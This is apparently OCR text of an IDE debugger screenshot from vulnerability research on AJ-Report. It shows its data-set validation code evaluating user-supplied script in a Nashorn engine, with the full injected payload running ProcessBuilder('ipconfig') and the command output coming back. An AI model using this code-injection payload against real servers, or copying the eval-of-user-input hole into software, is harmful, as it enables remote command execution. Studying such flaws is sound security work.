 String validationRules = dataSetParamDto.getValidationRules(); validationRules: "function verification(data){a = new java.lang.ProcessBuilder("ipconfig").start().getInputStream();r=new java.io.BufferedReader(new
if (StringUtils.isNotBlank(validationRules)) {
try {
engine.eval(validationRules); validationRules: "function verification(data){a = new java.lang.ProcessBuilder("ipconfig").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(
if(engine instanceof Invocable){
Invocable invocable = (Invocable) engine; invocable: NashornScriptEngine@12871 engine: NashornScriptEngine@12871
Object exec = invocable.invokeFunction( name: "verification", dataSetParamDto); exec: "Windows IP
ObjectMapper objectMapper = new ObjectMapper(); objectMapper: ObjectMapper@12889
if (exec instanceof Boolean) {
return objectMapper.convertValue(exec, Boolean.class);
}else {
return objectMapper.convertValue(exec, String.class); objectMapper: ObjectMapper@12889 exec: "Windows IP
}
}
ug: ReportApplication
Debugger Console Endpoints
Frames Variables
"http-nio-9095-e...p "main": RUNNING
verification:109, DataSetParamServiceImpl (com.anjiplus.tem
invoke:-1, DataSetParamServiceImpl$$FastClassBySpringCGL
invoke:218, MethodProxy (org.springframework.cglib.proxy)
intercept:687, CglibAopProxy$DynamicAdvisedInterceptor (o
verification:-1, DataSetParamServiceImpl$$EnhancerBySpring
verification:59, DataSetParamController (com.anjiplus.templa
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:43, DelegatingMethodAccessorImpl (jdk.internal.refle
invoke:566, Method (java.lang.reflect)
doInvoke:190, InvocableHandlerMethod (org.springframewo
invokeForRequest:138, InvocableHandlerMethod (org.spring
invokeAndHandle:105, ServletInvocableHandlerMethod (org.
invokeHandlerMethod:878, RequestMappingHandlerAdapte
handleInternal:792, RequestMappingHandlerAdapter (org.sp
handle:87, AbstractHandlerMethodAdapter (org.springframe
doDispatch:1040, DispatcherServlet (org.springframework.w
hash = 0
orderNum = null
enableFlag = null
deleteFlag = null
id = null
createBy = null
createByView = null
createTime = null
updateBy = null
updateByView = null
updateTime = null
version = null
validationRules = "function verification(data){a = new java.lang.ProcessBuilder("ipconfig").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}"
invocable = {NashornScriptEngine@12871}
exec = "Windows IP
value = {byte[2374]@12894} [87, 0, 105, 0, 110, 0, 100, 0, 111, 0, 119, 0, 115, 0, 32, 0, 73, 0, 80, 0,
coder = 1
hash = 0
objectMapper = {ObjectMapper@12889}
Git Run TODO Problems Debug Terminal Profiler Build Endpoints Spring Event Lo